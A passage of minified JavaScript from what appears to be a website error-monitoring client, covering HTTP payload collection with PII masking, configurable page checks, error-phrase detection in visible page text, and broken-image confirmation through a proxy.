p=this.restrictPayload(u,e,o),g=this.restrictPayload(h,e,o);return{rqh:mt(this.removePIIHeaders(t)),rqp:p,rsh:mt(this.removePIIHeaders(i)),rsp:g}}isValidRequest(e,t){return!!this.httpDataCollectionEnabled&&!(!t||"string"!=typeof t)}shouldContinueForURL(e){return!!this.httpDataCollectionEnabled&&(!(!e||"string"!=typeof e||!this.initialURLPartsReversed)&&!(hr.isAbsoluteURL(e)&&!this.isURLSameDomain(e)&&!this.shouldCollectPayloadForURL(e)))}static isAbsoluteURL(e){return!(!e||"string"!=typeof e)&&(e.indexOf("://")>0||0===e.indexOf("//"))}shouldCollectPayloadForURL(e){if(!e||"string"!=typeof e)return!1;const t=!!this.httpDataAllowedAbsoluteRegex&&this.httpDataAllowedAbsoluteRegex.test(e.toLowerCase()),n=(!hr.isAbsoluteURL(e)||this.isURLSameDomain(e))&&!!this.httpDataAllowedRelativeRegex&&this.httpDataAllowedRelativeRegex.test(e.toLowerCase());return t||n}restrictPayload(e,t,n){if(!e||!this.shouldCollectPayloadForURL(t))return"null";if("string"!=typeof e)return nn.getInstance().postNoibuErrorAndOptionallyDisableClient({msg:"restrictPayload received non string payload",payloadType:typeof e},!1,R),"null";if("null"===e||e.startsWith&&(e.startsWith("Dropped due to length.")||e.startsWith("Dropped due to unsupported type."))||e.indexOf&&(0===e.indexOf("Dropped due to length.")||0===e.indexOf("Dropped due to unsupported type.")))return e;let i=n?262144:65536;return"www.holtrenfrew.com"===this.hostname&&(i=1572864),e.length>i?(gn.getInstance().addHttpDataDropByLength(),"Dropped due to length. Payload length: "+e.length):(gn.getInstance().addHttpDataPayloadCount(),ur(e))}contentLengthAcceptable(e,t){let n=t?262144:65536;return"www.holtrenfrew.com"===this.hostname&&(n=1572864),this.contentLength(e)<=n}contentTypeAcceptable(e){const t=e.get("content-type");return!(t&&!this.contentTypeReadableRegex.test(t.toLowerCase()))}getReasonPayloadIsDropped(e,t){if(!(null==e?void 0:e.get))return"";const n=hr.getInstance();return n.contentTypeAcceptable(e)?n.contentLengthAcceptable(e,t)?"":(gn.getInstance().addHttpDataDropByLength(),"Dropped due to length. Payload length: "+n.contentLength(e)):(gn.getInstance().addHttpDataDropByType(),"Dropped due to unsupported type. Payload type: "+e.get("content-type"))}contentLength(e){if(!(null==e?void 0:e.get))return 0;let t=0;const n=e.get("content-length");if(!n)return-1;try{if(t=parseInt(n,10),Number.isNaN(t))return-1}catch(e){return-1}return t}stringFromRequestBody(e,t){if(null==e)return null;try{if(jt(e)&&t instanceof Map){const n=t.get("content-type");n&&n.toLowerCase().includes("application/x-www-form-urlencoded")&&(e=new URLSearchParams(e))}}catch(e){}try{(e instanceof FormData||e instanceof URLSearchParams)&&(e=Array.from(e.entries()).reduce((e,[t,n])=>(e[t]=this.stringFromRequestBody(n,null),e),{}))}catch(e){}try{const t=e.toString();if(!t.includes("[object"))return t}catch(e){}try{return e.documentElement.innerHTML}catch(e){}try{return Pt(e)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to stringify request body: "+e,!1,T)}return null}removePIIHeaders(e){if(!(e instanceof Map))return null;if(!e.size)return e;const t=new Map(e);return t.forEach((e,t,n)=>{_.includes(t.toLowerCase())?n.set(t,"******"):n.set(t,ur(e))}),t}static removePIIFromURL(e){try{if(hr.isAbsoluteURL(e)){const t=new URL(e);return Array.from(t.searchParams.entries()).forEach(([e,n])=>{lr(e)?t.searchParams.set(e,"******"):t.searchParams.set(e,ur(n))}),t.toString()}{const[t,n]=e.split("?");if(!n)return e;const i=new URLSearchParams(n);return Array.from(i.entries()).forEach(([e,t])=>{lr(e)?i.set(e,"******"):i.set(e,ur(t))}),t+"?"+i.toString()}}catch(t){return e}}}function pr(e){return"number"!=typeof e||(e>=400||e<=0)}class gr{constructor(e,t,n=null){const i=e=>!e||e<0?0:e;this.httpEvent={code:i(e.code),r_time:i(e.r_time),mtd:(e.mtd||"get").toUpperCase(),url:wt(Mt(e.url))},this.httpData=t,this.gqlError=n}saveHTTPEvent(){if(!this.httpEvent||!qt(this.httpEvent.url))return;gn.getInstance().addHttpEvent();const e=this.httpEvent.code,t=!!this.gqlError;if(this.httpData){const n=gn.getInstance().httpSequenceNumber;if(gr.isSendAllowed(e,n,t)){this.httpData.seq=n,this.httpEvent.seq=n,gn.getInstance().addHttpData();const e={};e[ue]=this.httpData,Cn.getInstance().sendMessage(M,e)}else gn.getInstance().addHttpDataOverLimit()}pr(e)?kn.getInstance().addPageVisitEvent({event:this.httpEvent,occurredAt:new Date(Zt(Date.now())).toISOString()},j):jn.getInstance().addEvent(this.httpEvent,j)}static isSendAllowed(e,t,n=!1){const i=pr(e)||n;if(!i){if(t<100)return!0;0}return i&&t<120}}var fr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};function mr(e){try{const{origin:t}=e,n=new CustomEvent("noibuFrameAttach",{detail:e});window.dispatchEvent(n)}catch(e){}}function vr(e){e.forEach(e=>{"childList"===e.type&&e.addedNodes.forEach(e=>{const t=e;if("IFRAME"===t.tagName||"FRAME"===t.tagName){const e=t,{contentWindow:n}=e;n&&mr(n)}})})}function yr(){return fr(this,void 0,void 0,(function*(){yield gt(),function(){try{const e={childList:!0,subtree:!0};new MutationObserver(vr).observe(document.body,e)}catch(e){}}();try{for(let e=0;e<window.frames.length;e++){mr(window.frames[e])}}catch(e){}}))}const br=["Click","Change","Input","Submit"];function wr(e){return br.includes(e)}class _r{constructor(){this.subscribers=new Set,this.cancelled=!1}subscribe(e){this.cancelled?e():this.subscribers.add(e)}cancel(){this.cancelled=!0;for(const e of this.subscribers)try{e()}catch(e){}this.subscribers.clear()}assert(){if(this.cancelled)throw new Error("Cancelled.")}}class Er extends Error{constructor(e,t,n,i,r){super(e.message),this.name=this.constructor.name,this.original=e,this.checkId=t||null,this.version=n||null,this.triggerId=i||null,this.assertionId=r||null}}var Cr,kr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};!function(e){e[e.Started=1]="Started",e[e.TriggerCompleted=2]="TriggerCompleted",e[e.AssertionCompleted=3]="AssertionCompleted"}(Cr||(Cr={}));class Ir{get cancelled(){return this.cancellation.cancelled}constructor(e,t,n,i,r,s,o){this.tag=`${t.id}-${Date.now()}`,this.pageVisitId=e,this.check=t,this.watcher=n,this.dispatcher=i,this.cancellation=r,this.inputManager=s,this.logger=o}start(){return kr(this,void 0,void 0,(function*(){const e=this.logger.tag(this.tag,this.logger.log);try{this.submitStatus(Cr.Started),yield this.waitTriggers(e),this.submitStatus(Cr.TriggerCompleted),yield this.waitAssertions(e),this.submitStatus(Cr.AssertionCompleted)}catch(t){throw e(`Check failed. ${t} Stack: ${t.stack}`),t}}))}cancel(){return kr(this,void 0,void 0,(function*(){this.logger.tag(this.tag,this.logger.log)("Cancel."),this.cancellation.cancel()}))}waitTriggers(e){return kr(this,void 0,void 0,(function*(){const t=this.check.triggers.map(t=>this.waitTriggerSafely(t,e));yield Promise.all(t),this.cancellation.assert()}))}waitAssertions(e){return kr(this,void 0,void 0,(function*(){const t=this.check.assertions.map(t=>this.waitAssertionSafely(t,e));yield Promise.all(t),this.cancellation.assert()}))}waitTriggerSafely(e,t){return kr(this,void 0,void 0,(function*(){try{yield this.waitTrigger(e,t)}catch(t){throw new Er(t,this.check.id,this.check.version,e.id,null)}}))}waitAssertionSafely(e,t){return kr(this,void 0,void 0,(function*(){try{yield this.waitAssertion(e,window.document.body,t)}catch(t){throw new Er(t,this.check.id,this.check.version,null,e.id)}}))}waitTrigger(e,t){return kr(this,void 0,void 0,(function*(){(t=this.logger.tag(e.id,t))("Wait trigger",e);const n=e.trigger_type,i=e.element_selector;switch(n){case"PageLoad":yield this.waitPageLoadEvent(e.trigger_value,t);break;case"Click":yield this.waitCommonElementEvent("click",i);break;case"Input":yield this.waitCommonElementEvent("input",i);break;case"Submit":yield this.waitCommonElementEvent("submit",i);break;case"Change":{const t=e.trigger_value;yield this.waitChangeEvent(i,t);break}default:throw new Error(`Trigger type "${n}" is not supported.`)}}))}waitAssertion(e,t,n){return kr(this,void 0,void 0,(function*(){(n=this.logger.tag(e.id,n))("Wait assertion",e);const i=e.assertion_type,r=e.element_selector,s=e.assertion_value,{timeout:o,text:a,group:c}=s;let l=!1;try{switch(i){case"ElementExists":{const e=yield this.waitElement(t,r,a,o,n);c&&(yield this.assertGroup(e,c,n));break}case"TextExists":yield this.waitText(t,a,o,n);break;default:l=!0}}catch(e){if(s.negated)return;throw e}if(l)throw new Error(`Assertion type "${i}" is not supported.`);if(s.negated)throw new Error("Assertion failed (negated).")}))}waitElement(e,t,n,i,r){return kr(this,void 0,void 0,(function*(){const s=cn(t);return this.waitElementBySelector(e,s,n,i,r)}))}waitText(e,t,n,i){return kr(this,void 0,void 0,(function*(){return this.waitElementBySelector(e,null,t,n,i)}))}waitElementBySelector(e,t,n,i,r){return kr(this,void 0,void 0,(function*(){return sn(e,t,null==n?void 0:n.content,null==n?void 0:n.regex,i,this.watcher,this.cancellation,r)}))}assertGroup(e,t,n){return kr(this,void 0,void 0,(function*(){const i=cn(t.element_selector),r=[...e.querySelectorAll(i)];let{max:s,min:o}=t;if(-1===s&&(s=Number.MAX_SAFE_INTEGER),-1===o&&(o=Number.MAX_SAFE_INTEGER),r.length>s)throw new Error("The maximum number of elements has been exceeded.");if(r.length<o)throw new Error("The minimum number of elements has not been met.");let a=Date.now();const c=[];for(const e of r)for(const i of t.items){i.id=a+=1,i.assertion_value.timeout=0;const t=this.waitAssertion(i,e,n);c.push(t)}yield Promise.all(c)}))}waitPageLoadEvent(e,t){return kr(this,void 0,void 0,(function*(){return new Promise(n=>{gt().then(()=>{(null==e?void 0:e.text)&&(e.text.content||e.text.regex)?sn(window.document.body,null,e.text.content,e.text.regex,0,this.watcher,this.cancellation,t).then(()=>e.negated?null:n()).catch(()=>e.negated?n():null):n()})})}))}waitCommonElementEvent(e,t){return kr(this,void 0,void 0,(function*(){const n=cn(t);yield new Promise((t,i)=>{const r=i=>{const s=i.target.closest(n);s&&(this.dispatcher.unsubscribe(e,r),t(s))};this.cancellation.subscribe(()=>{this.dispatcher.unsubscribe(e,r);const t=new Error("Waiting click has been cancelled.");i(t)}),this.dispatcher.subscribe(e,r)})}))}waitChangeEvent(e,t){return kr(this,void 0,void 0,(function*(){const n=cn(e);yield new Promise((e,i)=>{const r=i=>{var s;const o=i.target;if(!o.matches(n))return;if(void 0!==o.value&&(null===(s=null==t?void 0:t.ignore_value)||void 0===s?void 0:s.length)){const e=t.ignore_value;if(e.includes(o.value))return;if("SELECT"===o.tagName){const t=o,{text:n}=t.options[t.selectedIndex];if(e.includes(n))return}}this.dispatcher.unsubscribe("change",r),e(!0)};this.cancellation.subscribe(()=>{this.dispatcher.unsubscribe("change",r);const e=new Error("Waiting change has been cancelled.");i(e)}),this.dispatcher.subscribe("change",r)})}))}submitStatus(e){}}class Sr{constructor(){this.entries=[]}tag(e,t){return(n,i)=>{n=`[${e}] ${n}`,t.call(this,n,i)}}log(e,t){let n=`${Date.now()}: ${e}`;t&&(n+=` ${Pt(t)}.`),this.entries.push(n)}}var Rr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Tr{static create(e,t,n,i,r=null,s=null){const o=Tr.fetchTest(),a=ln();return Tr.isConfigValid(o,a)?new Tr(e,t,n,i,o,a,r,s):null}constructor(e,t,n,i,r,s,o=null,a=null){this.activeCheckers=new Map,this.test=r,this.pageGroups=s,this.watcher=e,this.dispatcher=t,this.clientConfig=n,this.inputManager=i,this.startCallback=o,this.resultCallback=a}start(){window.setTimeout(()=>{Tr.normalizeTest(this.test);const e=this.handleNavigationChange.bind(this);window.addEventListener("noibuNavigation",e),this.startChecks()})}startChecks(){for(const e of this.test.checks)this.startCheckIfApplicable(e)}startCheckIfApplicable(e){const t=new Sr;if(this.startCallback&&this.startCallback(e,t.entries),this.isCheckApplicable(e,t)){const n=this.activeCheckers.get(e);if(n&&!n.cancelled)return;this.startCheck(e,t)}}isCheckApplicable(e,t){const n=t.tag(""+e.id,t.log);n("Start page group validation.");const i=e.page_group_id,r=this.pageGroups[i];if(!r)return n("Page group not found (no matching id)."),!1;if(r.url_regex){if(!hn(r.url_regex))return n("Page group not found (no matching url regexp)."),!1}else if(r.urls){const e=un();if(!r.urls.some(t=>e.includes(t)))return n("Page group not found (no matching urls)."),!1}if(r.element_selector){const e=cn(r.element_selector);if(!window.document.querySelector(e))return n("Page group not found (no matching element selector)."),!1}return n("Found page group."),!0}startCheck(e,t){return Rr(this,void 0,void 0,(function*(){let n=null;const i=new _r,r=new Ir(this.clientConfig.pageVisitId,e,this.watcher,this.dispatcher,i,this.inputManager,t);this.activeCheckers.set(e,r);try{yield r.start()}catch(e){n=e}if(this.activeCheckers.delete(e),!r.cancelled){const i=null===n;this.submitResult(i,e,n,t),i||this.submitError(n,t)}if(Tr.isCheckRestartRequired(e)){if(n)return void t.log("Error: "+n);window.setTimeout(()=>this.startCheckIfApplicable(e))}}))}handleNavigationChange(){for(const[e,t]of this.activeCheckers){this.isCheckApplicable(e,t.logger)||t.cancelled||t.cancel()}this.startChecks()}submitResult(e,t,n,i){const r=i.tag(""+t.id,i.log),s=(null==n?void 0:n.triggerId)||"0",o=(null==n?void 0:n.assertionId)||"0",a=e?"Pass":"Fail",c=this.clientConfig.pageVisitId,l=`PageCheckResult-${a}-${t.id}-${t.version}-${c}-${s}-${o}`;r("Page check result success: "+e),this.resultCallback&&this.resultCallback(l,e,i.entries)}submitError(e,t){const n=t.entries,{checkId:i,version:r,triggerId:s,assertionId:o}=e;pi(Re,{checkId:i,version:r,triggerId:s,assertionId:o,log:n})}static fetchTest(){return he().page_checks||null}static isConfigValid(e,t){return null!==e&&null!==t}static isCheckRestartRequired(e){const{triggers:t}=e;return t.find(({trigger_type:e})=>wr(e))}static normalizeTest(e){const t=e=>null!==e&&"object"==typeof e&&0===Object.keys(e).length,n=new Set;for(const i of e.checks){for(const e of i.triggers)t(e.trigger_value)&&(e.trigger_value=null),t(e.element_selector)&&(e.element_selector=null,wr(e.trigger_type)&&n.add(i));for(const e of i.assertions)null===e.assertion_value&&(e.assertion_value={}),"number"!=typeof e.assertion_value.timeout&&(e.assertion_value.timeout=20),t(e.element_selector)&&(e.element_selector=null)}n.size>0&&(e.checks=e.checks.filter(e=>!n.has(e)))}}var Ar=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Pr{constructor(e,t,n,i,r=null){this.reportedSnippets=new Set,this.reportedErrors=new Set,this.handleMutationCallback=this.handleMutation.bind(this),this.handleIdleCallback=this.handleIdle.bind(this),this.supportIdleRequest="function"==typeof window.requestIdleCallback,this.idleRequestOptions={timeout:3e3},this.watcher=e,this.clientConfig=t,this.pageVisit=n,this.stopWordDictionary=i,this.resultCallback=r}start(){this.watcher.subscribe(this.handleMutationCallback),window.setTimeout(this.handleMutationCallback)}handleMutation(){this.supportIdleRequest?window.requestIdleCallback(this.handleIdleCallback,this.idleRequestOptions):this.search()}handleIdle(){this.search()}search(){let e=null;try{const t=Pr.getVisiblePageContent();e=Pr.searchMatches(t,this.stopWordDictionary)}catch(e){this.collectError(e)}if(null!==e){let t=null;for(const n of e)this.reportedSnippets.has(n.snippet)||(this.reportedSnippets.add(n.snippet),t=t||[],t.push(n));null!==t&&this.sendEvent(t)}}static searchMatches(e,t){if(!e)return null;let n=null;for(const i of t.values){let t=0,r=0;for(;r<10&&(r+=1,t=e.lower.indexOf(i.value,t),-1!==t);){const r=t;t+=1;if(!Pr.isWord(e.lower,r,r+i.value.length-1))continue;n=n||[];const s=Pr.searchSnippet(e.original,r,i.value.length);if(Pr.validateSnippet(s,i)){const e={stopWord:i.value,snippet:s,start:r,end:r+i.value.length};n.push(e)}}}return n}static searchSnippet(e,t,n){const i=t+n-1,r=Pr.searchSnippetIndex(e,t,-1),s=Pr.searchSnippetIndex(e,i,1)+1;return e.slice(r,s).trim()}static searchSnippetIndex(e,t,n){let i=0,r=0;for(;r<70;){r+=1;const s=e[t+n];if(void 0===s||Pr.snippetSeparators.has(s)){i=0;break}""===s.trim()&&(i=t),t+=n}return 0!==i&&(t=i),t}static validateSnippet(e,t){if(e=e.toLowerCase(),t.exclude)for(const n of t.exclude)if(e.includes(n))return!1;if(!t.include)return!0;for(const n of t.include)if(e.includes(n))return!0;return!1}static isWord(e,t,n){let i,r=!1,s=!1;return t>0&&(i=e[t-1],r=Pr.isWordRegExp.test(i)),n<e.length-1&&(i=e[n+1],s=Pr.isWordRegExp.test(i)),!r&&!s}sendEvent(e){return Ar(this,void 0,void 0,(function*(){const t={text:{dictionaryVersion:this.stopWordDictionary.version,lang:this.stopWordDictionary.lang,matches:e},performance:null},n={event:t,occurredAt:new Date(Zt(Date.now())).toISOString()};this.pageVisit.addPageVisitEvent(n,re),this.resultCallback&&this.resultCallback(t)}))}collectError(e){const t=""+e;this.reportedErrors.has(t)||(this.reportedErrors.add(t),this.clientConfig.postNoibuErrorAndOptionallyDisableClient(t,!1,R))}static getVisiblePageContent(){var e,t;let n=null===(t=null===(e=window.document)||void 0===e?void 0:e.body)||void 0===t?void 0:t.innerText;if(!n)return null;n=Pr.removeFragmentsToIgnore(n);const i=n.toLowerCase();return{original:n,lower:i}}static removeFragmentsToIgnore(e){const t=Pr.getFragmentsToIgnore();if(null===t)return e;for(const n of t)e=e.replace(n,"");return e}static getFragmentsToIgnore(){const e=document.querySelectorAll(Pr.fragmentToIgnoreSelector);if(0===e.length)return null;const t=[];return e.forEach(e=>{const n=null==e?void 0:e.innerText;n&&t.push(n)}),t}}Pr.snippetSeparators=new Set([".","!","?","\n"]),Pr.isWordRegExp=/\w/,Pr.fragmentToIgnoreSelector='[class*="review"], [id*="review"], [class*="footer"], [id*="footer"], nav ';class Lr{constructor(e){this.subscribers=new Map,this.window=e}subscribe(e,t){let n=this.subscribers.get(e);n||(n=this.registerEvent(e)),n.add(t)}unsubscribe(e,t){const n=this.subscribers.get(e);n&&n.delete(t)}registerEvent(e){window.addEventListener(e,t=>this.nofity(e,t),{capture:!0});const t=new Set;return this.subscribers.set(e,t),t}nofity(e,t){const n=this.subscribers.get(e);for(const e of n)try{e(t)}catch(e){}}}class xr{constructor(e){this.subscribers=new Set,this.observer=null,this.mutated=!1,this.window=e}start(){this.observer=new MutationObserver(this.handleMutation.bind(this)),this.observer.observe(this.window.document,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["style","class"]})}stop(){this.observer.disconnect(),this.observer=null}subscribe(e){null===this.observer&&this.start(),this.subscribers.add(e)}unsubscribe(e){this.subscribers.delete(e)}handleMutation(){this.mutated||(this.mutated=!0,this.window.setTimeout(()=>{this.mutated=!1,this.nofity()},xr.notificationTimeThreshold))}nofity(){for(const e of this.subscribers)try{e()}catch(e){}}}function Mr(){const e=new xr(window),t=new Lr(window),n=nn.getInstance(),i=fi.getInstance(),r=kn.getInstance(),s=Tr.create(e,t,n,i);s&&s.start();const o=Dr();new Pr(e,n,r,o).start(),function(e,t,n,i){window.addEventListener("noibuPageCheckValidationRequest",r=>{const{pageGroups:s,test:o}=r.detail;new Tr(e,t,n,i,o,s,(e,t)=>{const n=new CustomEvent("noibuPageCheckValidationResponse",{detail:{check:e,logs:t}});window.dispatchEvent(n)}).start()})}(e,t,n,i)}function Dr(e){var t,n;const i=(null===(n=null===(t=window.document)||void 0===t?void 0:t.documentElement)||void 0===n?void 0:n.lang)||"en",r=e||function(e){try{return new Intl.Locale(e).language}catch(e){return null}}(i)||"en",s=r in Nr.values?r:"en",o=Nr.values[s];return{version:Nr.version,lang:s,values:o}}xr.notificationTimeThreshold=1e3;const Nr={version:5,values:{en:[{value:"error",include:["application","validation","login","password","payment","transaction","registration","checkout","shipping","order","network","database","connection","server","configuration","security","format","fulfillment","json","code","unexpected","referenceerror","typeerror","syntaxerror","rangeerror","typeerror","urierror","securityerror","quotaexceedederror","evalerror"],exclude:["design with no error codes","no need to worry"]},{value:"fail",include:["create","update","delete","remove","send","receive","validation","login","password","payment","transaction","registration","checkout","shipping","order","network","database","connection","server"]},{value:"unable",include:["create","update","delete","remove","send","receive","load","save","process","connect","complete","verify","retrieve"]},{value:"unavailable",include:["system","service","resource","page","product","feature","payment","shipping"]},{value:"invalid",include:["credentials","payment","parameters","request","file","data","information","address","email","login","password","field","form","card number"]},{value:"exception",include:["database","payment","inventory","shipping","checkout","configuration","session","unexpected","overflow","memory"]},{value:"timeout",include:["operation","gateway","server","service","network","connection","session","payment","request","transaction","database"]},{value:"expired",include:["session","coupon","payment","offer","token","subscription","license"]},{value:"refused",include:["payment","transaction","connection","access","service","order"]},{value:"denied",include:["access","permission","login","authentication","service","request","order"]},{value:"declined",include:["payment","transaction","access","card","request","authorization"]},{value:"blocked",include:["access","account","payment","transaction","content","service"]},{value:"miss",include:["information","payment","required","credential","parameters"]},{value:"inaccessible",include:["service","server","page","system","resource","content","feature","account"]},{value:"overload",include:["system","service","server","network","database","checkout"]},{value:"disabled",include:["account","feature","payment","checkout","access","user","service"],exclude:["“disabled access”"]},{value:"not permitted",include:["action","access","transaction","modification","upload","download","registration"]},{value:"already exist",include:["user","email","file","account","record","process","entry"]},{value:"server",include:["overload","not found","address"]},{value:"maintenance",include:["server","system","under","down","scheduled"]},{value:"connection",include:["timed out","timedout","refused","lost","reset","denied"]},{value:"crash",exclude:["course","courses","door crasher"]},{value:"not supported",include:["browser","payment","shipping","feature","file","language","currency","version","device","protocol","operation"]},{value:"unsupported",include:["browser","payment","shipping","feature","file","language","currency","version","device","protocol","operation"]},{value:"undefined"},{value:"[object object]"},{value:"addeventlistener"},{value:"400 bad request"},{value:"401 unauthorized"},{value:"403 forbidden"},{value:"404 not found"},{value:"405 method not allowed"},{value:"500 internal server error"},{value:"502 bad gateway"},{value:"503 service unavailable"},{value:"504 gateway timeout"},{value:"went wrong"},{value:"not found"},{value:"check your internet"},{value:"try later"},{value:"try again"},{value:"terminated"},{value:"exceeded",exclude:["my expectation","my expectations"]},{value:"corrupt",exclude:["jeans"]},{value:"disconnected"},{value:"unresponsive"},{value:"violation",exclude:["copyright"]},{value:"execution rights"},{value:"out of memory"},{value:"transaction rollback"},{value:"disk space exhausted"},{value:"protocol version"},{value:"doesn't exist"},{value:"has already been used"},{value:"choose a different delivery address"},{value:"no longer available"},{value:"can't be shipped"},{value:"no payment methods available"},{value:"enter a valid email"},{value:"more than what's in stock"},{value:"fill in the required"},{value:"is incorrect"},{value:"isn't valid"},{value:"is not valid"},{value:"coupon is not valid"},{value:"does not exist"},{value:"not authorized"},{value:"account is suspended"},{value:"no longer valid"},{value:"deactivated"},{value:"already in use"},{value:"sqlstate"},{value:"foreign key constraint"},{value:"is not defined"},{value:"no such entity"},{value:"more permissions"},{value:"duplicate entry"},{value:"account is locked"},{value:"api call"},{value:"module not enabled"},{value:"token has expired"},{value:"php extension"},{value:"security reasons"},{value:"file exceeds"},{value:"technical difficulties"},{value:"not allowed to access"},{value:"ssl certificate"},{value:"csrf token"},{value:"memory limit"},{value:"theme registry"},{value:"Current customer does not have an active cart"},{value:"link you selected is expired"}]}};var Or=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Ur{static getInstance(){return Ur.instance||(Ur.instance=new Ur),Ur.instance}constructor(){this.incomingErrorBuffer=[],this.confirmedErrorBuffer=[],this.processedUrls=new Set,this.incomingErrorBufferTimeoutId=0,this.processing=!1,this.terminated=!1,"function"==typeof window.fetch?this.nativeFetch=window.fetch.bind(window):this.terminated=!0}monitor(){const e=window;rn(e,"error",t=>this.handleError(t,e),!0)}terminate(){this.terminated=!0,this.incomingErrorBuffer.splice(0,this.incomingErrorBuffer.length),this.confirmedErrorBuffer.splice(0,this.confirmedErrorBuffer.length),this.processedUrls.clear(),window.clearTimeout(this.incomingErrorBufferTimeoutId)}handleError(e,t){if(this.terminated)return;const n=this.createErrorContext(e,t);null!==n&&(this.incomingErrorBuffer.push(n),this.scheduleErrorProcessing())}scheduleErrorProcessing(){window.clearTimeout(this.incomingErrorBufferTimeoutId),this.incomingErrorBufferTimeoutId=window.setTimeout(()=>this.processErrors(),Ur.incomingErrorBufferTimeout)}processErrors(){return Or(this,void 0,void 0,(function*(){if(!this.terminated&&!this.processing){this.processing=!0;try{for(;this.incomingErrorBuffer.length;){if(this.checkIncomingErrorBufferOverflow())return;const e=this.incomingErrorBuffer.shift();(yield this.executeConfirmation(e))&&this.confirmedErrorBuffer.push(e)}for(;this.confirmedErrorBuffer.length;){const e=this.confirmedErrorBuffer.shift();this.submitError(e)}}finally{this.processing=!1}}}))}checkIncomingErrorBufferOverflow(){const e=this.incomingErrorBuffer.length>=Ur.incomingErrorBufferOverflowLimit;return e&&this.terminate(),e}executeConfirmation(e){return Or(this,void 0,void 0,(function*(){const{url:t}=e.request,n=Ur.confirmationRequestTimeout;if(e.originalResponse=yield this.executeRequest(t,null,n),Ur.isErrorConfirmed(e.originalResponse))return!0;if(e.originalResponse.cors){const i=encodeURIComponent(t),r=Ur.proxyUrl+"/?"+i,s=new Headers({"X-Upstream-URL":t});if(e.proxyResponse=yield this.executeRequest(r,s,n),Ur.isErrorConfirmed(e.proxyResponse))return!0}return!1}))}executeRequest(e,t,n){return Or(this,void 0,void 0,(function*(){const i=new AbortController,{signal:r}=i,s={method:"HEAD",headers:t,signal:r},o=window.setTimeout(()=>i.abort(),n),a={ok:!1,status:0,contentType:null,error:null,timeout:!1,cors:!1};try{const t=yield this.nativeFetch(e,s);a.ok=t.ok,a.status=t.status,a.contentType=t.headers.get("content-type")}catch(e){const t="AbortError"===e.name,n=e instanceof TypeError;a.timeout=t,a.cors=n,a.error=""+e}finally{window.clearTimeout(o)}return a}))}submitError(e){const{tagName:t,id:n,alt:i,title:r,width:s,height:o}=e.image,a=e.request.url,{timestamp:c,originalResponse:l,proxyResponse:u}=e;pi("ImageError",{tag_name:t,id:n||null,src:a,detail:Pt({alt:i,title:r,width:s,height:o,originalResponse:l,proxyResponse:u})},void 0,c)}createErrorContext(e,t){const{isTrusted:n,target:i}=e;if(!(n&&i instanceof HTMLImageElement))return null;const r=i,{width:s,height:o,src:a,baseURI:c}=r;if(s<=1||o<=1||!a)return null;let l=a.toLowerCase();if(l.startsWith("//")&&(l=t.location.protocol+l),!l.startsWith("http"))return null;if(Ur.areUrlsEqual(l,c))return null;if(this.processedUrls.has(l))return null;this.processedUrls.add(l);const u={tagName:r.tagName,alt:r.alt,id:r.id,src:r.src,title:r.title,width:r.width,height:r.height},d={url:r.src};return{timestamp:Date.now(),image:u,request:d,originalResponse:null,proxyResponse:null}}static isErrorConfirmed(e){if(e.status>=400)return!0;if(e.contentType){const t=e.contentType.startsWith("image");if(e.ok&&!t)return!0}return!1}static areUrlsEqual(e,t){try{const n=new URL(e.toLowerCase()),i=new URL(t.toLowerCase());return n.origin===i.origin&&n.pathname===i.pathname&&n.search===i.search}catch(e){return!1}}}Ur.proxyUrl="https://resource-proxy.noibu.com",Ur.confirmationRequestTimeout=5e3,Ur.incomingErrorBufferTimeout=3e3,Ur.incomingErrorBufferOverflowLimit=5;class $r{static getInstance(){return $r.instance||($r.instance=new $r),$r.instance}monitor(e){if(e&&e.length>0)return;const t=setInterval(()=>{const e=document.title;e&&e.length>0&&(this.handler(e),clearInterval(t))},100);setTimeout(()=>{this.clear(t)},5e3)}clear(e){clearInterval(e)}handler(e){const t=_n.getInstance(),n={url:It(),page_title:e,page_groups:pn(),ref_url:wt(t.referrerUrl)};jn.getInstance().addEvent(n,se)}}class Vr{static getInstance(...e){return Vr.instances.has(this)||Vr.instances.set(this,new this(...null!=e?e:[])),Vr.instances.get(this)}destroy(){}static resetInstances(){Vr.instances.forEach(e=>{e.destroy()}),Vr.instances.clear()}}Vr.instances=new Map;class qr extends Vr{monitor(){this._monitor(window),rn(window,"noibuFrameAttach",e=>{const t=e.detail;this._monitor(t)})}_monitor(e){rn(e,"input",this._handle.bind(this))}getPayload(e){const{target:t}=e,n=t,i=n.placeholder||n.name||n.id,r=Lt(n),s=xt(n);return{[O]:"",[U]:i,[N]:n.tagName?n.tagName.toLowerCase():"",[$]:s,[D]:X,[V]:Mt(r)}}isValid(e){const{target:t}=e,n=t;return("INPUT"===n.tagName||"TEXTAREA"===n.tagName)&&!!(n.placeholder||n.name||n.id)}_handle(e){this.isValid(e)&&jn.getInstance().addEvent(this.getPayload(e),X)}}const Fr=["\\b(view|add|my)\\b.*\\b(cart|bag|basket|bucket|box)\\b","\\b(buy 